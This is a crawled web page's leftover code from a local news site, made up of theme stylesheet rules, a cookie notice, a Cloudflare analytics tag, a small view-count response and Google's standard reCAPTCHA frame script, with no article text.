.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -402
content:
{"28645":790}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Od0cpf7JqJuDJTELCtGRyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663332982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>